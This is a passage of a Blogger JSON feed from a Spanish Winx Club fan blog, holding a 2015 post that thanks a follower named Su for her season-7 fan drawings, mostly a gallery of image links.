style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPdSUvbq8wgEF5mCdjfkOAtYFO50M1bSo0aZbbovWdcZSKj7C_Vi4Zbz02XfuwQt14LQUiHBkSkKi_RjC1NRTkFEveq5eiYbBU0MgJoyY0kGmkeL1I-rAGQ6GGuSaGb-gzFJpLsVDRbQ\/s200\/Diapositiva7.JPG\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3171527117926001561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3171527117926001561"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/10\/regalitos-de-seguidores.html","title":"¡Regalitos de seguidores!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdXy6QKQOSg-XvmSWQZ6UK0c7tLBkXAuyrfwZwMRJ_Aoq0R0Qz7W-tmXnT81zUeKmOQtRgnyI1X3yLlby3SXX65mjChqMjc5yqddUD6D4EHgWSPQBJboAAJKPstk-te3Dpi-knfhv7Bw\/s72-c\/bloom+domino2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2633743564999769839"},"published":{"$t":"2015-09-21T15:51:00.002+02:00"},"updated":{"$t":"2015-09-21T15:51:32.066+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"Regalos de nuestra seguidora Su"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheGH8mKlSStvKWblDUtmCKVsW1YCvegBGkMe7WOMQF8M2hS-5P52y0DvxSgWieVo3knPp4vMAUgApFYm6gfrKWzIDOktszT4SE2DlGd1MsFTKvxNHx9qbT8QX4lFJc4dZdrrZaN1B6p-4\/s1600\/Su25.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheGH8mKlSStvKWblDUtmCKVsW1YCvegBGkMe7WOMQF8M2hS-5P52y0DvxSgWieVo3knPp4vMAUgApFYm6gfrKWzIDOktszT4SE2DlGd1MsFTKvxNHx9qbT8QX4lFJc4dZdrrZaN1B6p-4\/s400\/Su25.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNuestra seguidora Su nos ha enviado toda esta cantidad de dibujos que ha hecho de la temporada 7 ¡Increíble!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMuchas gracias por todos! te han quedado genial, me encanta como dibujas :D\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6zcA7GtJ8vHSq13GKivCJ8SRASSurLxH8X_qfXjrb6z7MhzqLXFX2ZNa0PNDWjgESwzJa1kYJTI3ytT8DsZPZUKodnh2uvHFAhOycn8NNESvkesYymos4t4fLM8Ki0MG52QLPG4yvWMU\/s1600\/Su1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6zcA7GtJ8vHSq13GKivCJ8SRASSurLxH8X_qfXjrb6z7MhzqLXFX2ZNa0PNDWjgESwzJa1kYJTI3ytT8DsZPZUKodnh2uvHFAhOycn8NNESvkesYymos4t4fLM8Ki0MG52QLPG4yvWMU\/s320\/Su1.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbLPbkVANriTUd7Pna8MHUjj91qA3eYusM_7cNzqiLMBYBPFsMJiGD8JFXNCVhAV0Z-_jURxJqIBsWjnYTa2uFfSeLBpA17cq93kAKoxvSr72Hkf9yJ9eexwElrb7Dhtdqw1nxxBuDDlY\/s1600\/Su44.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbLPbkVANriTUd7Pna8MHUjj91qA3eYusM_7cNzqiLMBYBPFsMJiGD8JFXNCVhAV0Z-_jURxJqIBsWjnYTa2uFfSeLBpA17cq93kAKoxvSr72Hkf9yJ9eexwElrb7Dhtdqw1nxxBuDDlY\/s320\/Su44.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTCKnloOpk7l3_qiChuleIYx2ZlB8cQ690gDYXThLXivVUR45KoSrH9OsfbDYgAdqpKjAv4qEazkm3-7keRu2zDwrs-yLyVLoXPQW164wMjc7n3NUlV2wgVexxsPfIYmXXYRvE7qWtJEQ\/s1600\/Su45.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTCKnloOpk7l3_qiChuleIYx2ZlB8cQ690gDYXThLXivVUR45KoSrH9OsfbDYgAdqpKjAv4qEazkm3-7keRu2zDwrs-yLyVLoXPQW164wMjc7n3NUlV2wgVexxsPfIYmXXYRvE7qWtJEQ\/s320\/Su45.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYwy0C1LOUaRUkhLl6uX0n2Fa-wZ1WCgatRS4b_FW4jEIZ2AO2YhuvCYAhKCgkwzsXiPoxK0qCV72m0lmBxIljDPv7UDJYx8slOdHv_ocVzdT8QfKHy51-QT0D8F6YrVh7uzZ0GenxN5E\/s1600\/Su46.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYwy0C1LOUaRUkhLl6uX0n2Fa-wZ1WCgatRS4b_FW4jEIZ2AO2YhuvCYAhKCgkwzsXiPoxK0qCV72m0lmBxIljDPv7UDJYx8slOdHv_ocVzdT8QfKHy51-QT0D8F6YrVh7uzZ0GenxN5E\/s320\/Su46.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPRH4RxC4avON5w9X8OF3kcKcnFvmqYh6W86AIbbBKuvhnWAjVbD6Jqm7hjavwGxK-s0QoF2vbr9LVmvaySU85OnL0-5lfTsPw8BsbbRFYFm_NUR76csYDTuMiBnlYSO3LPXeVdx6g68s\/s1600\/Su47.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPRH4RxC4avON5w9X8OF3kcKcnFvmqYh6W86AIbbBKuvhnWAjVbD6Jqm7hjavwGxK-s0QoF2vbr9LVmvaySU85OnL0-5lfTsPw8BsbbRFYFm_NUR76csYDTuMiBnlYSO3LPXeVdx6g68s\/s320\/Su47.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiVMdIAjsa0c_PVD4oQV_ZOzlTaZa4EpbylJ4EEEstmyUvjwdcZgA5nUnrUMvC1e7ClZQDc3gpUyHlYhiH8iUEG2srafeRE2Nc-btBSeZPJWoW_ECf8EXJsY6w_Eb7K4MejKc6H1h1-4Q\/s1600\/Su48.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiVMdIAjsa0c_PVD4oQV_ZOzlTaZa4EpbylJ4EEEstmyUvjwdcZgA5nUnrUMvC1e7ClZQDc3gpUyHlYhiH8iUEG2srafeRE2Nc-btBSeZPJWoW_ECf8EXJsY6w_Eb7K4MejKc6H1h1-4Q\/s320\/Su48.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8BTBoMoIRcPi1D_GEAnqV8tJx_YMfPNf6-Z5xNwbtEiArdO_96FBWOLPhhsnoVSTSagkjX6_OZX7FJuVRDTq3ByaeRx8ECNV-V3TNNWypXr4Qb-3xWOL-zlLuKdNizmY_a7QTbFTcq00\/s1600\/Su2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8BTBoMoIRcPi1D_GEAnqV8tJx_YMfPNf6-Z5xNwbtEiArdO_96FBWOLPhhsnoVSTSagkjX6_OZX7FJuVRDTq3ByaeRx8ECNV-V3TNNWypXr4Qb-3xWOL-zlLuKdNizmY_a7QTbFTcq00\/s320\/Su2.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOA4wuX2Z-G9XGnaxkrdt2SZbbrlLRqc1oon8cUAW1VqhltYasz_zIXzipbzyZPTu2DhxZS-dlkbtS4gL589mfBkX0vxrULDBKh1J_ZZcQEM86mPCIyC0tE6rxnoDJ2UXe9CebDZzCvMo\/s1600\/Su3.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOA4wuX2Z-G9XGnaxkrdt2SZbbrlLRqc1oon8cUAW1VqhltYasz_zIXzipbzyZPTu2DhxZS-dlkbtS4gL589mfBkX0vxrULDBKh1J_ZZcQEM86mPCIyC0tE6rxnoDJ2UXe9CebDZzCvMo\/s320\/Su3.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRvjzHhFBSI_f-DyFoR9Z7gwl1VqbheFMFD0_x2Qx5gYYO-DUUS5uWIw3PGsy9q3nDisjFeDglZe8CrDFcoOeBebl3UQ8utsshgKpLVDIwhdSwRek3pLr6GSrG9dw9F5HefFti4XHvJDs\/s1600\/Su4.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRvjzHhFBSI_f-DyFoR9Z7gwl1VqbheFMFD0_x2Qx5gYYO-DUUS5uWIw3PGsy9q3nDisjFeDglZe8CrDFcoOeBebl3UQ8utsshgKpLVDIwhdSwRek3pLr6GSrG9dw9F5HefFti4XHvJDs\/s320\/Su4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTNvucSLt4TkR6oJf48ICE_vaINs5eL4xFYd3T7Xv0r9B4P8FjLEof22SdSzNen1fwM-RP-Q6eIZKhvPBtSP0yR7Qp39DofpXn7Wuyc9lwVH61mYQRwSWQtAnqImiaH-v2jlN9hObFX-Q\/s1600\/Su5.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTNvucSLt4TkR6oJf48ICE_vaINs5eL4xFYd3T7Xv0r9B4P8FjLEof22SdSzNen1fwM-RP-Q6eIZKhvPBtSP0yR7Qp39DofpXn7Wuyc9lwVH61mYQRwSWQtAnqImiaH-v2jlN9hObFX-Q\/s320\/Su5.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjauN_hSy9n6NBYZZX_rHC_6cGBPjtxAYI8oNZOFKNFkApL0qqAZQCdD4KOmm8Co13oQLI76UODYvcS4GlvsfXi_-H4iIw4-TmzfXlBuOUXtb4268gprWZ-XdZcQit2QDhAsFvqRxvQ3qY\/s1600\/Su6.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjauN_hSy9n6NBYZZX_rHC_6cGBPjtxAYI8oNZOFKNFkApL0qqAZQCdD4KOmm8Co13oQLI76UODYvcS4GlvsfXi_-H4iIw4-TmzfXlBuOUXtb4268gprWZ-XdZcQit2QDhAsFvqRxvQ3qY\/s320\/Su6.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifgEVdC4SE1OrXgAjRfR8R7GJQTidnGOiJzpPAIEZxIYSCo6fbfXoibgc-MMir2i1yPoxo3nVPL2tW6UYMcZqsDCxrSNNQe9BoEEpeP5dhe2Fh-LOWBH6I-22LacUkBS1F0ZVkag7v05c\/s1600\/Su7.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifgEVdC4SE1OrXgAjRfR8R7GJQTidnGOiJzpPAIEZxIYSCo6fbfXoibgc-MMir2i1yPoxo3nVPL2tW6UYMcZqsDCxrSNNQe9BoEEpeP5dhe2Fh-LOWBH6I-22LacUkBS1F0ZVkag7v05c\/s320\/Su7.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGC_ipqTcmfGggRpTJkt9ri1lFOaEEzydERsaENCPtjRvEaHxo4ykmAEAngqS1FqGFNwuebiOjSN2YKfBGiqaZBy90lfnmJnD49hyiMHUS-XebO7gum_IP3Doiq3TNBLmumEa4skPLUm8\/s1600\/Su8.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGC_ipqTcmfGggRpTJkt9ri1lFOaEEzydERsaENCPtjRvEaHxo4ykmAEAngqS1FqGFNwuebiOjSN2YKfBGiqaZBy90lfnmJnD49hyiMHUS-XebO7gum_IP3Doiq3TNBLmumEa4skPLUm8\/s320\/Su8.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBTYgA-kAChWwVwmjvHSAhhYOKU0RUyKQPA-DSRPvlcExrXeLwj6srpRISIJxHPdoZ9YvSNkCs1vyuFfeBbaLz7cd12cS0kQwYdh5h2yr80DX7BGPmOYRAo0DYj4bQuLMmwijM4SVTbs\/s1600\/Su9.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBTYgA-kAChWwVwmjvHSAhhYOKU0RUyKQPA-DSRPvlcExrXeLwj6srpRISIJxHPdoZ9YvSNkCs1vyuFfeBbaLz7cd12cS0kQwYdh5h2yr80DX7BGPmOYRAo0DYj4bQuLMmwijM4SVTbs\/s320\/Su9.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUBpUjzRZPGoRntCzcSm6LgSs7ROtx3KLS7W2SKmTgyK9YzXWjpRDyy5sF-HtsSa0jXSkNKJBeuGD-dRTWa7io0gHtv1x33pHLW1B5LNQi9zFxHGV8ugt2D5a5QNXdoRjnecI1qa4xCdY\/s1600\/Su10.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUBpUjzRZPGoRntCzcSm6LgSs7ROtx3KLS7W2SKmTgyK9YzXWjpRDyy5sF-HtsSa0jXSkNKJBeuGD-dRTWa7io0gHtv1x33pHLW1B5LNQi9zFxHGV8ugt2D5a5QNXdoRjnecI1qa4xCdY\/s320\/Su10.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8_bn38S1r3fJDakTiy2VMmORLQSNozs0KJxmSkikX-8yjtfl_uIGKgxzL4C3eYr4OpYTxhghad3lWWulpPtvtVxYNGkrS8IWeAJMN0fXCIbdatExCJ_Cwg_0UoUiZxMTkUCvSD1-ryjo\/s1600\/Su11.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8_bn38S1r3fJDakTiy2VMmORLQSNozs0KJxmSkikX-8yjtfl_uIGKgxzL4C3eYr4OpYTxhghad3lWWulpPtvtVxYNGkrS8IWeAJMN0fXCIbdatExCJ_Cwg_0UoUiZxMTkUCvSD1-ryjo\/s320\/Su11.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjegBZPLnHv05OX8Wz06zci17Z9-2XLz7otK875OeQw-yuZBmp6lARZZ2kMB0VXvn2lTjxyczz-NpnSS1gWcv1abpRiMWFsaMi0flYig1hLxLLKKQOy6ABmYB9irGnZsnzQOz6MYlRc7-o\/s1600\/Su12.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjegBZPLnHv05OX8Wz06zci17Z9-2XLz7otK875OeQw-yuZBmp6lARZZ2kMB0VXvn2lTjxyczz-NpnSS1gWcv1abpRiMWFsaMi0flYig1hLxLLKKQOy6ABmYB9irGnZsnzQOz6MYlRc7-o\/s320\/Su12.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1JUvLZ6YwW_RZp-fQNaiPgqCJYSl1vfJKrzkQCLcFU2BT2SzgEZ8a-xetc1I8oRh8Qmd8J3ls8XFA5BiUFfmjbBqEaBNjtJb6AVJztCpJavGeQW8thSQ7toAKGn5yVvFvdrzOvylyrkI\/s1600\/Su13.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1JUvLZ6YwW_RZp-fQNaiPgqCJYSl1vfJKrzkQCLcFU2BT2SzgEZ8a-xetc1I8oRh8Qmd8J3ls8XFA5BiUFfmjbBqEaBNjtJb6AVJztCpJavGeQW8thSQ7toAKGn5yVvFvdrzOvylyrkI\/s320\/Su13.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji2zWxbytTw57Vyc97MUwdj2fCq1KXrfadvXTrgOhxkfTjFCf9firkZTuZgmJN_-vV1S8qsvr5TxFBBHWfbC1WIfS6rupi0GBUVFz0KrM98yN3f9fuOMlks5blE184clVeXnEYKPX77Zk\/s1600\/Su15.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji2zWxbytTw57Vyc97MUwdj2fCq1KXrfadvXTrgOhxkfTjFCf9firkZTuZgmJN_-vV1S8qsvr5TxFBBHWfbC1WIfS6rupi0GBUVFz0KrM98yN3f9fuOMlks5blE184clVeXnEYKPX77Zk\/s320\/Su15.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXzgSTOSHE91TJKF1HhRNSoUmL_reui4vYgAnUZdpihZqLMKuZDxFS2IzCunL2ZJGVH_XBHTCLuDa7jeCUtj0q-x5bz1nHpuPnkSsB7RFwQINW_oTrFA6_euAEoIxEpkoeOlqTPKy-Oyc\/s1600\/Su18.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXzgSTOSHE91TJKF1HhRNSoUmL_reui4vYgAnUZdpihZqLMKuZDxFS2IzCunL2ZJGVH_XBHTCLuDa7jeCUtj0q-x5bz1nHpuPnkSsB7RFwQINW_oTrFA6_euAEoIxEpkoeOlqTPKy-Oyc\/s320\/Su18.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ0HXeaK1cR9a-HYm1aQVOgxcr5CUjczUOavGbQD-DypZKUbXkUCgMdJDVVfGNxdQInpR8YUWhvM4Bmt-X-0GpyMyuI6c5fDOEnnq4Laow8vdO_hjF2YRbUjnuUVMOG7WpFtWHAhuKKN4\/s1600\/Su19.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ0HXeaK1cR9a-HYm1aQVOgxcr5CUjczUOavGbQD-DypZKUbXkUCgMdJDVVfGNxdQInpR8YUWhvM4Bmt-X-0GpyMyuI6c5fDOEnnq4Laow8vdO_hjF2YRbUjnuUVMOG7WpFtWHAhuKKN4\/s320\/Su19.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkHRp9pp2epY88hu-eaDLjwfHOi1MV8crAdf478xy1IriRyH07ee0Nky15IlWD_AZLgIUI4sJkxzYJv-0o6KqK3RFJTOKES8GYqERw2YyjDsTQqN_GYRJTcd-PKgrf6IiBSWisAEO9LM8\/s1600\/Su20.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkHRp9pp2epY88hu-eaDLjwfHOi1MV8crAdf478xy1IriRyH07ee0Nky15IlWD_AZLgIUI4sJkxzYJv-0o6KqK3RFJTOKES8GYqERw2YyjDsTQqN_GYRJTcd-PKgrf6IiBSWisAEO9LM8\/s320\/Su20.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8TAktLRRtBidjXuXyuqcs1ciBOnePZ9MKasZN1drhqwnwgqZVZ6YGD56pApehcgpw-P692fLeYuj1zPwWEYKtmw_kFY1REAVN35sN779HA1iXzhl2a1pNEyU84G6VH4UYTwikrzbjL4A\/s1600\/Su21.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8TAktLRRtBidjXuXyuqcs1ciBOnePZ9MKasZN1drhqwnwgqZVZ6YGD56pApehcgpw-P692fLeYuj1zPwWEYKtmw_kFY1REAVN35sN779HA1iXzhl2a1pNEyU84G6VH4UYTwikrzbjL4A\/s320\/Su21.jpg\" width=\"153\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgTb0B1T3lrG0bM1Ao1jIyQVpCdPcb9EKsWsnICNQRn4YOOuwtJO5ans-urhBqmifvz5zsGYZLV_dMXC047RsVl9ZMwXCQj0xnJR7ZsSYGg34GH52qECKorOjMccbbdn1eFKdTdCl-nI\/s1600\/Su22.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgTb0B1T3lrG0bM1Ao1jIyQVpCdPcb9EKsWsnICNQRn4YOOuwtJO5ans-urhBqmifvz5zsGYZLV_dMXC047RsVl9ZMwXCQj0xnJR7ZsSYGg34GH52qECKorOjMccbbdn1eFKdTdCl-nI\/s320\/Su22.jpg\" width=\"177\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWLVZkTavQMoAU0CyWdnPrApSk-eS-Y-bRZZML5Igm7C5ageAFFJ2a5WY6Y20ZDihhvTX6S1wpdYOhHD_e6oS1Duiz6jTHm94VFwoWmAJcJo4fjP2lSjW3Yh50fE2G2jT60YcUczGOnRo\/s1600\/Su14.jpg\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWLVZkTavQMoAU0CyWdnPrApSk-eS-Y-bRZZML5Igm7C5ageAFFJ2a5WY6Y20ZDihhvTX6S1wpdYOhHD_e6oS1Duiz6jTHm94VFwoWmAJcJo4fjP2lSjW3Yh50fE2G2jT60YcUczGOnRo\/s320\/Su14.jpg\" width=\"177\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyuDAJri5B74-7NBtOr5_TEvIrUsiPtKaXePuEGnOUa_rb7y9s2y7ZnFcd0EYNr36OMrLZg_QzpPl-QLUg3lPRUdq4CLqdQB_0Mhs6zhDxub675PXPJzr6ECNeNZPLHks8nCfLCX_tdYc\/s1600\/Su16.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyuDAJri5B74-7NBtOr5_TEvIrUsiPtKaXePuEGnOUa_rb7y9s2y7ZnFcd0EYNr36OMrLZg_QzpPl-QLUg3lPRUdq4CLqdQB_0Mhs6zhDxub675PXPJzr6ECNeNZPLHks8nCfLCX_tdYc\/s320\/Su16.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6UCM86R_reJ7IUeMnntj46y7ZJZZm9OFW1FLqhrKDduYAKkbWRc_sjlYAfgl5fJYyFAwZ7bmsLFmY7noYA1RCcQ6UBQi5Hd_9WimkySAwv8ommKfgwn-WBNxnVF3z_-yjX1J8Fso21vk\/s1600\/Su17.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6UCM86R_reJ7IUeMnntj46y7ZJZZm9OFW1FLqhrKDduYAKkbWRc_sjlYAfgl5fJYyFAwZ7bmsLFmY7noYA1RCcQ6UBQi5Hd_9WimkySAwv8ommKfgwn-WBNxnVF3z_-yjX1J8Fso21vk\/s320\/Su17.jpg\" \/\u003E\u003C\/a\u003E\u003Ca 